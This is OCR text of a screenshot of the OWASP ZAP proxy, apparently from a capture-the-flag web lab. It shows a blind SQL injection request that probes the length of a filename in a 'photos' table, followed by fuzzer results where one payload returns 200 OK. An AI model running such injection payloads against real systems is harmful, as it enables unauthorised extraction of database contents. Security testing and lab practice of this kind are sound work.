 1 2 3 4 5 6 8 9 10 +51.0°C 100% 2.38GiB/3.52GiB 20KB 35KB {Thu} 02/25/2021 [11:33:57 PM] 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites Quick Start Request & Response Break
Text Text
Contexts
Default Context
b70357e85b
Sites
http://35.227.24.107
1 HEAD
http://35.227.24.107/b70357e85b/fetch?id=1%20AND
%20(length((select%20filename%20from%20photos%20
where%20id=3))=64)-- HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
83.0) Gecko/20100101 Firefox/83.0
3 Accept: image/webp,*/*
4 Accept-Language: en-US,en;q=0.5
5 DNT: 1
6 Connection: keep-alive
7 Referer: http://35.227.24.107/b70357e85b/
8 Content-Length: 0
9 Host: 35.227.24.107
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 15:33:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 97806
Connection: keep-alive
History Search Alerts Active Scan WebSockets Fuzzer Output
New Fuzzer Progress: 141: HTTP - http://35.227...e%20id=3))=1)-- 100% Current fuzzers: 0
Messages Sent: 73 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
63 Fuzzed 404 NOT FOUND 268 ms 164 bytes 0 bytes 63
65 Fuzzed 404 NOT FOUND 273 ms 164 bytes 0 bytes 65
66 Fuzzed 404 NOT FOUND 250 ms 164 bytes 0 bytes 66
67 Fuzzed 404 NOT FOUND 250 ms 164 bytes 0 bytes 67
68 Fuzzed 404 NOT FOUND 267 ms 164 bytes 0 bytes 68
69 Fuzzed 404 NOT FOUND 266 ms 164 bytes 0 bytes 69
71 Fuzzed 404 NOT FOUND 255 ms 164 bytes 0 bytes 71
70 Fuzzed 404 NOT FOUND 267 ms 164 bytes 0 bytes 70
72 Fuzzed 404 NOT FOUND 282 ms 164 bytes 0 bytes 72
73 Fuzzed 404 NOT FOUND 265 ms 164 bytes 0 bytes 73
64 Fuzzed 200 OK 267 ms 174 bytes 0 bytes 64
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0